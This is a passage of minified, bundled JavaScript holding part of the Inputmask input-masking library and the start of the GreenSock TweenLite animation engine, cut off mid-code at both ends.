re.splice(oe,se+1-oe),$(re)&&r.value===C().join("");case"getemptymask":return k().join("");case"remove":return K&&K.inputmask&&(q=e(K),K.inputmask._valueSet(c.autoUnmask?z(K):K.inputmask._valueGet(!0)),ne.off(K),Object.getOwnPropertyDescriptor&&Object.getPrototypeOf?Object.getOwnPropertyDescriptor(Object.getPrototypeOf(K),"value")&&K.inputmask.__valueGet&&Object.defineProperty(K,"value",{get:K.inputmask.__valueGet,set:K.inputmask.__valueSet,configurable:!0}):i.__lookupGetter__&&K.__lookupGetter__("value")&&K.inputmask.__valueGet&&(K.__defineGetter__("value",K.inputmask.__valueGet),K.__defineSetter__("value",K.inputmask.__valueSet)),K.inputmask=n),K;case"getmetadata":if(e.isArray(s.metadata)){var le=f(!0,0,!1).join("");return e.each(s.metadata,(function(e,t){if(t.mask===le)return le=t,!1})),le}return s.metadata}}var c=navigator.userAgent,d=/mobile/i.test(c),u=/iemobile/i.test(c),h=/iphone/i.test(c)&&!u,p=/android/i.test(c)&&!u;return a.prototype={dataAttribute:"data-inputmask",defaults:{placeholder:"_",optionalmarker:{start:"[",end:"]"},quantifiermarker:{start:"{",end:"}"},groupmarker:{start:"(",end:")"},alternatormarker:"|",escapeChar:"\\",mask:null,regex:null,oncomplete:e.noop,onincomplete:e.noop,oncleared:e.noop,repeat:0,greedy:!0,autoUnmask:!1,removeMaskOnSubmit:!1,clearMaskOnLostFocus:!0,insertMode:!0,clearIncomplete:!1,alias:null,onKeyDown:e.noop,onBeforeMask:null,onBeforePaste:function(t,i){return e.isFunction(i.onBeforeMask)?i.onBeforeMask.call(this,t,i):t},onBeforeWrite:null,onUnMask:null,showMaskOnFocus:!0,showMaskOnHover:!0,onKeyValidation:e.noop,skipOptionalPartCharacter:" ",numericInput:!1,rightAlign:!1,undoOnEscape:!0,radixPoint:"",radixPointDefinitionSymbol:n,groupSeparator:"",keepStatic:null,positionCaretOnTab:!0,tabThrough:!1,supportsInputType:["text","tel","password"],ignorables:[8,9,13,19,27,33,34,35,36,37,38,39,40,45,46,93,112,113,114,115,116,117,118,119,120,121,122,123,0,229],isComplete:null,canClearPosition:e.noop,preValidation:null,postValidation:null,staticDefinitionSymbol:n,jitMasking:!1,nullable:!0,inputEventOnly:!1,noValuePatching:!1,positionCaretOnClick:"lvp",casing:null,inputmode:"verbatim",colorMask:!1,androidHack:!1,importDataAttributes:!0},definitions:{9:{validator:"[0-9１-９]",cardinality:1,definitionSymbol:"*"},a:{validator:"[A-Za-zА-яЁёÀ-ÿµ]",cardinality:1,definitionSymbol:"*"},"*":{validator:"[0-9１-９A-Za-zА-яЁёÀ-ÿµ]",cardinality:1}},aliases:{},masksCache:{},mask:function(o){var c=this;return"string"==typeof o&&(o=i.getElementById(o)||i.querySelectorAll(o)),o=o.nodeName?[o]:o,e.each(o,(function(i,o){var d=e.extend(!0,{},c.opts);!function(i,a,o,s){function l(e,a){null!==(a=a!==n?a:i.getAttribute(s+"-"+e))&&("string"==typeof a&&(0===e.indexOf("on")?a=t[a]:"false"===a?a=!1:"true"===a&&(a=!0)),o[e]=a)}if(!0===a.importDataAttributes){var c,d,u,h,p=i.getAttribute(s);if(p&&""!==p&&(p=p.replace(new RegExp("'","g"),'"'),d=JSON.parse("{"+p+"}")),d)for(h in u=n,d)if("alias"===h.toLowerCase()){u=d[h];break}for(c in l("alias",u),o.alias&&r(o.alias,o,a),a){if(d)for(h in u=n,d)if(h.toLowerCase()===c.toLowerCase()){u=d[h];break}l(c,u)}}e.extend(!0,a,o),("rtl"===i.dir||a.rightAlign)&&(i.style.textAlign="right"),("rtl"===i.dir||a.numericInput)&&(i.dir="ltr",i.removeAttribute("dir"),a.isRTL=!0)}(o,d,e.extend(!0,{},c.userOptions),c.dataAttribute);var u=s(d,c.noMasksCache);u!==n&&(o.inputmask!==n&&(o.inputmask.opts.autoUnmask=!0,o.inputmask.remove()),o.inputmask=new a(n,n,!0),o.inputmask.opts=d,o.inputmask.noMasksCache=c.noMasksCache,o.inputmask.userOptions=e.extend(!0,{},c.userOptions),o.inputmask.isRTL=d.isRTL||d.numericInput,o.inputmask.el=o,o.inputmask.maskset=u,e.data(o,"_inputmask_opts",d),l.call(o.inputmask,{action:"mask"}))})),o&&o[0]&&o[0].inputmask||this},option:function(t,i){return"string"==typeof t?this.opts[t]:"object"==o(t)?(e.extend(this.userOptions,t),this.el&&!0!==i&&this.mask(this.el),this):void 0},unmaskedvalue:function(e){return this.maskset=this.maskset||s(this.opts,this.noMasksCache),l.call(this,{action:"unmaskedvalue",value:e})},remove:function(){return l.call(this,{action:"remove"})},getemptymask:function(){return this.maskset=this.maskset||s(this.opts,this.noMasksCache),l.call(this,{action:"getemptymask"})},hasMaskedValue:function(){return!this.opts.autoUnmask},isComplete:function(){return this.maskset=this.maskset||s(this.opts,this.noMasksCache),l.call(this,{action:"isComplete"})},getmetadata:function(){return this.maskset=this.maskset||s(this.opts,this.noMasksCache),l.call(this,{action:"getmetadata"})},isValid:function(e){return this.maskset=this.maskset||s(this.opts,this.noMasksCache),l.call(this,{action:"isValid",value:e})},format:function(e,t){return this.maskset=this.maskset||s(this.opts,this.noMasksCache),l.call(this,{action:"format",value:e,metadata:t})},analyseMask:function(t,i,r){function o(e,t,i,n){this.matches=[],this.openGroup=e||!1,this.alternatorGroup=!1,this.isGroup=e||!1,this.isOptional=t||!1,this.isQuantifier=i||!1,this.isAlternator=n||!1,this.quantifier={min:1,max:1}}function s(t,o,s){s=s!==n?s:t.matches.length;var l=t.matches[s-1];if(i)0===o.indexOf("[")||y&&/\\d|\\s|\\w]/i.test(o)||"."===o?t.matches.splice(s++,0,{fn:new RegExp(o,r.casing?"i":""),cardinality:1,optionality:t.isOptional,newBlockMarker:l===n||l.def!==o,casing:null,def:o,placeholder:n,nativeDef:o}):(y&&(o=o[o.length-1]),e.each(o.split(""),(function(e,i){l=t.matches[s-1],t.matches.splice(s++,0,{fn:null,cardinality:0,optionality:t.isOptional,newBlockMarker:l===n||l.def!==i&&null!==l.fn,casing:null,def:r.staticDefinitionSymbol||i,placeholder:r.staticDefinitionSymbol!==n?i:n,nativeDef:i})}))),y=!1;else{var c=(r.definitions?r.definitions[o]:n)||a.prototype.definitions[o];if(c&&!y){for(var d=c.prevalidator,u=d?d.length:0,h=1;h<c.cardinality;h++){var p=u>=h?d[h-1]:[],f=p.validator,m=p.cardinality;t.matches.splice(s++,0,{fn:f?"string"==typeof f?new RegExp(f,r.casing?"i":""):new function(){this.test=f}:new RegExp("."),cardinality:m||1,optionality:t.isOptional,newBlockMarker:l===n||l.def!==(c.definitionSymbol||o),casing:c.casing,def:c.definitionSymbol||o,placeholder:c.placeholder,nativeDef:o}),l=t.matches[s-1]}t.matches.splice(s++,0,{fn:c.validator?"string"==typeof c.validator?new RegExp(c.validator,r.casing?"i":""):new function(){this.test=c.validator}:new RegExp("."),cardinality:c.cardinality,optionality:t.isOptional,newBlockMarker:l===n||l.def!==(c.definitionSymbol||o),casing:c.casing,def:c.definitionSymbol||o,placeholder:c.placeholder,nativeDef:o})}else t.matches.splice(s++,0,{fn:null,cardinality:0,optionality:t.isOptional,newBlockMarker:l===n||l.def!==o&&null!==l.fn,casing:null,def:r.staticDefinitionSymbol||o,placeholder:r.staticDefinitionSymbol!==n?o:n,nativeDef:o}),y=!1}}function l(){if(b.length>0){if(s(h=b[b.length-1],d),h.isAlternator){p=b.pop();for(var e=0;e<p.matches.length;e++)p.matches[e].isGroup=!1;b.length>0?(h=b[b.length-1]).matches.push(p):_.matches.push(p)}}else s(_,d)}var c,d,u,h,p,f,m,g=/(?:[?*+]|\{[0-9\+\*]+(?:,[0-9\+\*]*)?\})|[^.?*+^${[]()|\\]+|./g,v=/\[\^?]?(?:[^\\\]]+|\\[\S\s]?)*]?|\\(?:0(?:[0-3][0-7]{0,2}|[4-7][0-7]?)?|[1-9][0-9]*|x[0-9A-Fa-f]{2}|u[0-9A-Fa-f]{4}|c[A-Za-z]|[\S\s]?)|\((?:\?[:=!]?)?|(?:[?*+]|\{[0-9]+(?:,[0-9]*)?\})\??|[^.?*+^${[()|\\]+|./g,y=!1,_=new o,b=[],w=[];for(i&&(r.optionalmarker.start=n,r.optionalmarker.end=n);c=i?v.exec(t):g.exec(t);){if(d=c[0],i)switch(d.charAt(0)){case"?":d="{0,1}";break;case"+":case"*":d="{"+d+"}"}if(y)l();else switch(d.charAt(0)){case r.escapeChar:y=!0,i&&l();break;case r.optionalmarker.end:case r.groupmarker.end:if((u=b.pop()).openGroup=!1,u!==n)if(b.length>0){if((h=b[b.length-1]).matches.push(u),h.isAlternator){p=b.pop();for(var x=0;x<p.matches.length;x++)p.matches[x].isGroup=!1,p.matches[x].alternatorGroup=!1;b.length>0?(h=b[b.length-1]).matches.push(p):_.matches.push(p)}}else _.matches.push(u);else l();break;case r.optionalmarker.start:b.push(new o(!1,!0));break;case r.groupmarker.start:b.push(new o(!0));break;case r.quantifiermarker.start:var T=new o(!1,!1,!0),k=(d=d.replace(/[{}]/g,"")).split(","),C=isNaN(k[0])?k[0]:parseInt(k[0]),S=1===k.length?C:isNaN(k[1])?k[1]:parseInt(k[1]);if("*"!==S&&"+"!==S||(C="*"===S?0:1),T.quantifier={min:C,max:S},b.length>0){var P=b[b.length-1].matches;(c=P.pop()).isGroup||((m=new o(!0)).matches.push(c),c=m),P.push(c),P.push(T)}else(c=_.matches.pop()).isGroup||(i&&null===c.fn&&"."===c.def&&(c.fn=new RegExp(c.def,r.casing?"i":"")),(m=new o(!0)).matches.push(c),c=m),_.matches.push(c),_.matches.push(T);break;case r.alternatormarker:if(b.length>0){var E=(h=b[b.length-1]).matches[h.matches.length-1];f=h.openGroup&&(E.matches===n||!1===E.isGroup&&!1===E.isAlternator)?b.pop():h.matches.pop()}else f=_.matches.pop();if(f.isAlternator)b.push(f);else if(f.alternatorGroup?(p=b.pop(),f.alternatorGroup=!1):p=new o(!1,!1,!1,!0),p.matches.push(f),b.push(p),f.openGroup){f.openGroup=!1;var A=new o(!0);A.alternatorGroup=!0,b.push(A)}break;default:l()}}for(;b.length>0;)u=b.pop(),_.matches.push(u);return _.matches.length>0&&(function t(a){a&&a.matches&&e.each(a.matches,(function(e,o){var l=a.matches[e+1];(l===n||l.matches===n||!1===l.isQuantifier)&&o&&o.isGroup&&(o.isGroup=!1,i||(s(o,r.groupmarker.start,0),!0!==o.openGroup&&s(o,r.groupmarker.end))),t(o)}))}(_),w.push(_)),(r.numericInput||r.isRTL)&&function e(t){for(var i in t.matches=t.matches.reverse(),t.matches)if(t.matches.hasOwnProperty(i)){var a=parseInt(i);if(t.matches[i].isQuantifier&&t.matches[a+1]&&t.matches[a+1].isGroup){var o=t.matches[i];t.matches.splice(i,1),t.matches.splice(a+1,0,o)}t.matches[i].matches!==n?t.matches[i]=e(t.matches[i]):t.matches[i]=((s=t.matches[i])===r.optionalmarker.start?s=r.optionalmarker.end:s===r.optionalmarker.end?s=r.optionalmarker.start:s===r.groupmarker.start?s=r.groupmarker.end:s===r.groupmarker.end&&(s=r.groupmarker.start),s)}var s;return t}(w[0]),w}},a.extendDefaults=function(t){e.extend(!0,a.prototype.defaults,t)},a.extendDefinitions=function(t){e.extend(!0,a.prototype.definitions,t)},a.extendAliases=function(t){e.extend(!0,a.prototype.aliases,t)},a.format=function(e,t,i){return a(t).format(e,i)},a.unmask=function(e,t){return a(t).unmaskedvalue(e)},a.isValid=function(e,t){return a(t).isValid(e)},a.remove=function(t){e.each(t,(function(e,t){t.inputmask&&t.inputmask.remove()}))},a.escapeRegex=function(e){return e.replace(new RegExp("(\\"+["/",".","*","+","?","|","(",")","[","]","{","}","\\","$","^"].join("|\\")+")","gim"),"\\$1")},a.keyCode={ALT:18,BACKSPACE:8,BACKSPACE_SAFARI:127,CAPS_LOCK:20,COMMA:188,COMMAND:91,COMMAND_LEFT:91,COMMAND_RIGHT:93,CONTROL:17,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,INSERT:45,LEFT:37,MENU:93,NUMPAD_ADD:107,NUMPAD_DECIMAL:110,NUMPAD_DIVIDE:111,NUMPAD_ENTER:108,NUMPAD_MULTIPLY:106,NUMPAD_SUBTRACT:109,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SHIFT:16,SPACE:32,TAB:9,UP:38,WINDOWS:91,X:88},a})?n.apply(t,a):n)||(e.exports=r)},"0t3p":function(e,t,i){var n;void 0===(n=function(){return document}.call(t,i,t,e))||(e.exports=n)},"1j9Q":function(e,t,i){var n;void 0===(n=function(){return window}.call(t,i,t,e))||(e.exports=n)},"2WfU":function(e,t,i){(function(n){var a;function r(e){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}!function(n,o){"use strict";var s=n.GreenSockGlobals=n.GreenSockGlobals||n;if(!s.TweenLite){var l,c,d,u,h,p=function(e){var t,i=e.split("."),n=s;for(t=0;i.length>t;t++)n[i[t]]=n=n[i[t]]||{};return n},f=p("com.greensock"),m=1e-10,g=function(e){var t,i=[],n=e.length;for(t=0;t!==n;i.push(e[t++]));return i},v=function(){},y=function(){var e=Object.prototype.toString,t=e.call([]);return function(i){return null!=i&&(i instanceof Array||"object"==r(i)&&!!i.push&&e.call(i)===t)}}(),_={},b=function n(r,o,l,c){this.sc=_[r]?_[r].sc:[],_[r]=this,this.gsClass=null,this.func=l;var d=[];this.check=function(u){for(var h,f,m,g,v,y=o.length,b=y;--y>-1;)(h=_[o[y]]||new n(o[y],[])).gsClass?(d[y]=h.gsClass,b--):u&&h.sc.push(this);if(0===b&&l)for(m=(f=("com.greensock."+r).split(".")).pop(),g=p(f.join("."))[m]=this.gsClass=l.apply(l,d),c&&(s[m]=g,!(v=e.exports)&&i("PDX0")?void 0!==(a=function(){return g}.apply(t,[]))&&(e.exports=a):"TweenLite"===r&&v&&(e.exports=g)),y=0;this.sc.length>y;y++)this.sc[y].check()},this.check(!0)},w=n._gsDefine=function(e,t,i,n){return new b(e,t,i,n)},x=f._class=function(e,t,i){return t=t||function(){},w(e,[],(function(){return t}),i),t};w.globals=s;var T=[0,0,1,1],k=[],C=x("easing.Ease",(function(e,t,i,n){this._func=e,this._type=i||0,this._power=n||0,this._params=t?T.concat(t):T}),!0),S=C.map={},P=C.register=function(e,t,i,n){for(var a,r,o,s,l=t.split(","),c=l.length,d=(i||"easeIn,easeOut,easeInOut").split(",");--c>-1;)for(r=l[c],a=n?x("easing."+r,null,!0):f.easing[r]||{},o=d.length;--o>-1;)s=d[o],S[r+"."+s]=S[s+r]=a[s]=e.getRatio?e:e[s]||new e};for((d=C.prototype)._calcEnd=!1,d.getRatio=function(e){if(this._func)return this._params[0]=e,this._func.apply(null,this._params);var t=this._type,i=this._power,n=1===t?1-e:2===t?e:.5>e?2*e:2*(1-e);return 1===i?n*=n:2===i?n*=n*n:3===i?n*=n*n*n:4===i&&(n*=n*n*n*n),1===t?1-n:2===t?n:.5>e?n/2:1-n/2},c=(l=["Linear","Quad","Cubic","Quart","Quint,Strong"]).length;--c>-1;)d=l[c]+",Power"+c,P(new C(null,null,1,c),d,"easeOut",!0),P(new C(null,null,2,c),d,"easeIn"+(0===c?",easeNone":"")),P(new C(null,null,3,c),d,"easeInOut");S.linear=f.easing.Linear.easeIn,S.swing=f.easing.Quad.easeInOut;var E=x("events.EventDispatcher",(function(e){this._listeners={},this._eventTarget=e||this}));(d=E.prototype).addEventListener=function(e,t,i,n,a){a=a||0;var r,o,s=this._listeners[e],l=0;for(null==s&&(this._listeners[e]=s=[]),o=s.length;--o>-1;)(r=s[o]).c===t&&r.s===i?s.splice(o,1):0===l&&a>r.pr&&(l=o+1);s.splice(l,0,{c:t,s:i,up:n,pr:a}),this!==u||h||u.wake()},d.removeEventListener=function(e,t){var i,n=this._listeners[e];if(n)for(i=n.length;--i>-1;)if(n[i].c===t)return void n.splice(i,1)},d.dispatchEvent=function(e){var t,i,n,a=this._listeners[e];if(a)for(t=a.length,i=this._eventTarget;--t>-1;)(n=a[t])&&(n.up?n.c.call(n.s||i,{type:e,target:i}):n.c.call(n.s||i))};var A=n.requestAnimationFrame,L=n.cancelAnimationFrame,O=Date.now||function(){return(new Date).getTime()},I=O();for(c=(l=["ms","moz","webkit","o"]).length;--c>-1&&!A;)A=n[l[c]+"RequestAnimationFrame"],L=n[l[c]+"CancelAnimationFrame"]||n[l[c]+"CancelRequestAnimationFrame"];x("Ticker",(function(e,t){var i,n,a,r,o,s=this,l=O(),c=!1!==t&&A,d=500,p=33,f=function e(t){var c,u,h=O()-I;h>d&&(l+=h-p),I+=h,s.time=(I-l)/1e3,c=s.time-o,(!i||c>0||!0===t)&&(s.frame++,o+=c+(c>=r?.004:r-c),u=!0),!0!==t&&(a=n(e)),u&&s.dispatchEvent("tick")};E.call(s),s.time=s.frame=0,s.tick=function(){f(!0)},s.lagSmoothing=function(e,t){d=e||1/m,p=Math.min(t,d,0)},s.sleep=function(){null!=a&&(c&&L?L(a):clearTimeout(a),n=v,a=null,s===u&&(h=!1))},s.wake=function(){null!==a?s.sleep():s.frame>10&&(I=O()-d+5),n=0===i?v:c&&A?A:function(e){return setTimeout(e,0|1e3*(o-s.time)+1)},s===u&&(h=!0),f(2)},s.fps=function(e){return arguments.length?(r=1/((i=e)||60),o=this.time+r,void s.wake()):i},s.useRAF=function(e){return arguments.length?(s.sleep(),c=e,void s.fps(i)):c},s.fps(e),setTimeout((function(){c&&5>s.frame&&s.useRAF(!1)}),1500)})),(d=f.Ticker.prototype=new f.events.EventDispatcher).constructor=f.Ticker;var j=x("core.Animation",(function(e,t){if(this.vars=t=t||{},this._duration=this._totalDuration=e||0,this._delay=Number(t.delay)||0,this._timeScale=1,this._active=!0===t.immediateRender,this.data=t.data,this._reversed=!0===t.reversed,G){h||u.wake();var i=this.vars.useFrames?X:G;i.add(this,i._time),this.vars.paused&&this.paused(!0)}}));u=j.ticker=new f.Ticker,(d=j.prototype)._dirty=d._gc=d._initted=d._paused=!1,d._totalTime=d._time=0,d._rawPrevTime=-1,d._next=d._last=d._onUpdate=d._timeline=d.timeline=null,d._paused=!1;(function e(){h&&O()-I>2e3&&u.wake(),setTimeout(e,2e3)})(),d.play=function(e,t){return null!=e&&this.seek(e,t),this.reversed(!1).paused(!1)},d.pause=function(e,t){return null!=e&&this.seek(e,t),this.paused(!0)},d.resume=function(e,t){return null!=e&&this.seek(e,t),this.paused(!1)},d.seek=function(e,t){return this.totalTime(Number(e),!1!==t)},d.restart=function(e,t){return this.reversed(!1).paused(!1).totalTime(e?-this._delay:0,!1!==t,!0)},d.reverse=function(e,t){return null!=e&&this.seek(e||this.totalDuration(),t),this.reversed(!0).paused(!1)},d.render=function(){},d.invalidate=function(){return this._time=this._totalTime=0,this._initted=this._gc=!1,this._rawPrevTime=-1,(this._gc||!this.timeline)&&this._enabled(!0),this},d.isActive=function(){var e,t=this._timeline,i=this._startTime;return!t||!this._gc&&!this._paused&&t.isActive()&&(e=t.rawTime())>=i&&i+this.totalDuration()/this._timeScale>e},d._enabled=function(e,t){return h||u.wake(),this._gc=!e,this._active=this.isActive(),!0!==t&&(e&&!this.timeline?this._timeline.add(this,this._startTime-this._delay):!e&&this.timeline&&this._timeline._remove(this,!0)),!1},d._kill=function(){return this._enabled(!1,!1)},d.kill=function(e,t){return this._kill(e,t),this},d._uncache=function(e){for(var t=e?this:this.timeline;t;)t._dirty=!0,t=t.timeline;return this},d._swapSelfInParams=function(e){for(var t=e.length,i=e.concat();--t>-1;)"{self}"===e[t]&&(i[t]=this);return i},d._callback=function(e){var t=this.vars;t[e].apply(t[e+"Scope"]||t.callbackScope||this,t[e+"Params"]||k)},d.eventCallback=function(e,t,i,n){if("on"===(e||"").substr(0,2)){var a=this.vars;if(1===arguments.length)return a[e];null==t?delete a[e]:(a[e]=t,a[e+"Params"]=y(i)&&-1!==i.join("").indexOf("{self}")?this._swapSelfInParams(i):i,a[e+"Scope"]=n),"onUpdate"===e&&(this._onUpdate=t)}return this},d.delay=function(e){return arguments.length?(this._timeline.smoothChildTiming&&this.startTime(this._startTime+e-this._delay),this._delay=e,this):this._delay},d.duration=function(e){return arguments.length?(this._duration=this._totalDuration=e,this._uncache(!0),this._timeline.smoothChildTiming&&this._time>0&&this._time<this._duration&&0!==e&&this.totalTime(this._totalTime*(e/this._duration),!0),this):(this._dirty=!1,this._duration)},d.totalDuration=function(e){return this._dirty=!1,arguments.length?this.duration(e):this._totalDuration},d.time=function(e,t){return arguments.length?(this._dirty&&this.totalDuration(),this.totalTime(e>this._duration?this._duration:e,t)):this._time},d.totalTime=function(e,t,i){if(h||u.wake(),!arguments.length)return this._totalTime;if(this._timeline){if(0>e&&!i&&(e+=this.totalDuration()),this._timeline.smoothChildTiming){this._dirty&&this.totalDuration();var n=this._totalDuration,a=this._timeline;if(e>n&&!i&&(e=n),this._startTime=(this._paused?this._pauseTime:a._time)-(this._reversed?n-e:e)/this._timeScale,a._dirty||this._uncache(!1),a._timeline)for(;a._timeline;)a._timeline._time!==(a._startTime+a._totalTime)/a._timeScale&&a.totalTime(a._totalTime,!0),a=a._timeline}this._gc&&this._enabled(!0,!1),(this._totalTime!==e||0===this._duration)&&(z.length&&Z(),this.render(e,t,!1),z.length&&Z())}return this},d.progress=d.totalProgress=function(e,t){var i=this.duration();return arguments.length?this.totalTime(i*e,t):i?this._time/i:this.ratio},d.startTime=function(e){return arguments.length?(e!==this._startTime&&(this._startTime=e,this.timeline&&this.timeline._sortChildren&&this.timeline.add(this,e-this._delay)),this):this._startTime},d.endTime=function(e){return this._startTime+(0!=e?this.totalDuration():this.duration())/this._timeScale},d.timeScale=function(e){if(!arguments.length)return this._timeScale;if(e=e||m,this._timeline&&this._timeline.smoothChildTiming){var t=this._pauseTime,i=t||0===t?t:this._timeline.totalTime();this._startTime=i-(i-this._startTime)*this._timeScale/e}return this._timeScale=e,this._uncache(!1)},d.reversed=function(e){return arguments.length?(e!=this._reversed&&(this._reversed=e,this.totalTime(this._timeline&&!this._timeline.smoothChildTiming?this.totalDuration()-this._totalTime:this._totalTime,!0)),this):this._reversed},d.paused=function(e){if(!arguments.length)return this._paused;var t,i,n=this._timeline;return e!=this._paused&&n&&(h||e||u.wake(),i=(t=n.rawTime())-this._pauseTime,!e&&n.smoothChildTiming&&(this._startTime+=i,this._uncache(!1)),this._pauseTime=e?t:null,this._paused=e,this._active=this.isActive(),!e&&0!==i&&this._initted&&this.duration()&&(t=n.smoothChildTiming?this._totalTime:(t-this._startTime)/this._timeScale,this.render(t,t===this._totalTime,!0))),this._gc&&!e&&this._enabled(!0,!1),this};var M=x("core.SimpleTimeline",(function(e){j.call(this,0,e),this.autoRemoveChildren=this.smoothChildTiming=!0}));(d=M.prototype=new j).constructor=M,d.kill()._gc=!1,d._first=d._last=d._recent=null,d._sortChildren=!1,d.add=d.insert=function(e,t){var i,n;if(e._startTime=Number(t||0)+e._delay,e._paused&&this!==e._timeline&&(e._pauseTime=e._startTime+(this.rawTime()-e._startTime)/e._timeScale),e.timeline&&e.timeline._remove(e,!0),e.timeline=e._timeline=this,e._gc&&e._enabled(!0,!0),i=this._last,this._sortChildren)for(n=e._startTime;i&&i._startTime>n;)i=i._prev;return i?(e._next=i._next,i._next=e):(e._next=this._first,this._first=e),e._next?e._next._prev=e:this._last=e,e._prev=i,this._recent=e,this._timeline&&this._uncache(!0),this},d._remove=function(e,t){return e.timeline===this&&(t||e._enabled(!1,!0),e._prev?e._prev._next=e._next:this._first===e&&(this._first=e._next),e._next?e._next._prev=e._prev:this._last===e&&(this._last=e._prev),e._next=e._prev=e.timeline=null,e===this._recent&&(this._recent=this._last),this._timeline&&this._uncache(!0)),this},d.render=function(e,t,i){var n,a=this._first;for(this._totalTime=this._time=this._rawPrevTime=e;a;)n=a._next,(a._active||e>=a._startTime&&!a._paused)&&(a._reversed?a.render((a._dirty?a.totalDuration():a._totalDuration)-(e-a._startTime)*a._timeScale,t,i):a.render((e-a._startTime)*a._timeScale,t,i)),a=n},d.rawTime=function(){return h||u.wake(),this._totalTime};var D=x("TweenLite",(function(e,t,i){if(j.call(this,t,i),this.render=D.prototype.render,null==e)throw"Cannot tween a null target.";this.target=e="string"!=typeof e?e:D.selector(e)||e;var a,r,o,s=e.jquery||e.length&&e!==n&&e[0]&&(e[0]===n||e[0].nodeType&&e[0].style&&!e.nodeType),l=this.vars.overwrite;if(this._overwrite=l=null==l?U[D.defaultOverwrite]:"number"==typeof l?l>>0:U[l],(s||e instanceof Array||e.push&&y(e))&&"number"!=typeof e[0])for(this._targets=o=g(e),this._propLookup=[],this._siblings=[],a=0;o.length>a;a++)(r=o[a])?"string"!=typeof r?r.length&&r!==n&&r[0]&&(r[0]===n||r[0].nodeType&&r[0].style&&!r.nodeType)?(o.splice(a--,1),this._targets=o=o.concat(g(r))):(this._siblings[a]=J(r,this,!1),1===l&&this._siblings[a].length>1&&te(r,this,null,1,this._siblings[a])):"string"==typeof(r=o[a--]=D.selector(r))&&o.splice(a+1,1):o.splice(a--,1);else this._propLookup={},this._siblings=J(e,this,!1),1===l&&this._siblings.length>1&&te(e,this,null,1,this._siblings);(this.vars.immediateRender||0===t&&0===this._delay&&!1!==this.vars.immediateRender)&&(this._time=-m,this.render(-this._delay))}),!0),R=function(e){return e&&e.length&&e!==n&&e[0]&&(e[0]===n||e[0].nodeType&&e[0].style&&!e.nodeType)};(d=D.prototype=new j).constructor=D,d.kill()._gc=!1,d.ratio=0,d._firstPT=d._targets=d._overwrittenProps=d._startAt=null,d._notifyPluginsOfEnabled=d._lazy=!1,D.version="1.18.0",D.defaultEase=d._ease=new C(null,null,1,1),D.defaultOverwrite="auto",D.ticker=u,D.autoSleep=120,D.lagSmoothing=function(e,t){u.lagSmoothing(e,t)},D.selector=n.$||n.jQuery||function(e){var t=n.$||n.jQuery;return t?(D.selector=t,t(e)):"undefined"==typeof document?e:document.querySelectorAll?document.querySelectorAll(e):document.getElementById("#"===e.charAt(0)?e.substr(1):e)};var z=[],N={},F=/(?:(-|-=|\+=)?\d*\.?\d*(?:e[\-+]?\d+)?)[0-9]/gi,H=function(e){for(var t,i=this._firstPT,n=1e-6;i;)t=i.blob?e?this.join(""):this.start:i.c*e+i.s,i.r?t=Math.round(t):n>t&&t>-n&&(t=0),i.f?i.fp?i.t[i.p](i.fp,t):i.t[i.p](t):i.t[i.p]=t,i=i._next},$=function(e,t,i,n){var a,r,o,s,l,c,d,u=[e,t],h=0,p="",f=0;for(u.start=e,i&&(i(u),e=u[0],t=u[1]),u.length=0,a=e.match(F)||[],r=t.match(F)||[],n&&(n._next=null,n.blob=1,u._firstPT=n),l=r.length,s=0;l>s;s++)d=r[s],p+=(c=t.substr(h,t.indexOf(d,h)-h))||!s?c:",",h+=c.length,f?f=(f+1)%5:"rgba("===c.substr(-5)&&(f=1),d===a[s]||s>=a.length?p+=d:(p&&(u.push(p),p=""),o=parseFloat(a[s]),u.push(o),u._firstPT={_next:u._firstPT,t:u,p:u.length-1,s:o,c:("="===d.charAt(1)?parseInt(d.charAt(0)+"1",10)*parseFloat(d.substr(2)):parseFloat(d)-o)||0,f:0,r:f&&4>f}),h+=d.length;return(p+=t.substr(h))&&u.push(p),u.setRatio=H,u},Q=function(e,t,i,n,a,o,s,l){var c,d="get"===i?e[t]:i,u=r(e[t]),h="string"==typeof n&&"="===n.charAt(1),p={t:e,p:t,s:d,f:"function"===u,pg:0,n:a||t,r:o,pr:0,c:h?parseInt(n.charAt(0)+"1",10)*parseFloat(n.substr(2)):parseFloat(n)-d||0};return"number"!==u&&("function"===u&&"get"===i&&(c=t.indexOf("set")||"function"!=typeof e["get"+t.substr(3)]?t:"get"+t.substr(3),p.s=d=s?e[c](s):e[c]()),"string"==typeof d&&(s||isNaN(d))?(p.fp=s,p={t:$(d,n,l||D.defaultStringFilter,p),p:"setRatio",s:0,c:1,f:2,pg:0,n:a||t,pr:0}):h||(p.c=parseFloat(n)-parseFloat(d)||0)),p.c?((p._next=this._firstPT)&&(p._next._prev=p),this._firstPT=p,p):void 0},B=D._internals={isArray:y,isSelector:R,lazyTweens:z,blobDif:$},W=D._plugins={},V=B.tweenLookup={},q=0,Y=B.reservedProps={ease:1,delay:1,overwrite:1,onComplete:1,onCompleteParams:1,onCompleteScope:1,useFrames:1,runBackwards:1,startAt:1,onUpdate:1,onUpdateParams:1,onUpdateScope:1,onStart:1,onStartParams:1,onStartScope:1,onReverseComplete:1,onReverseCompleteParams:1,onReverseCompleteScope:1,onRepeat:1,onRepeatParams:1,onRepeatScope:1,easeParams:1,yoyo:1,immediateRender:1,repeat:1,repeatDelay:1,data:1,paused:1,reversed:1,autoCSS:1,lazy:1,onOverwrite:1,callbackScope:1,stringFilter:1},U={none:0,all:1,auto:2,concurrent:3,allOnStart:4,preexisting:5,true:1,false:0},X=j._rootFramesTimeline=new M,G=j._rootTimeline=new M,K=30,Z=B.lazyRender=function(){var e,t=z.length;for(N={};--t>-1;)(e=z[t])&&!1!==e._lazy&&(e.render(e._lazy[0],e._lazy[1],!0),e._lazy=!1);z.length=0};G._startTime=u.time,X._startTime=u.frame,G._active=X._active=!0,setTimeout(Z,1),j._updateRoot=D.render=function(){var e,t,i;if(z.length&&Z(),G.render((u.time-G._startTime)*G._timeScale,!1,!1),X.render((u.frame-X._startTime)*X._timeScale,!1,!1),z.length&&Z(),u.frame>=K){for(i in K=u.frame+(parseInt(D.autoSleep,10)||120),V){for(e=(t=V[i].tweens).length;--e>-1;)t[e]._gc&&t.splice(e,1);0===t.length&&delete 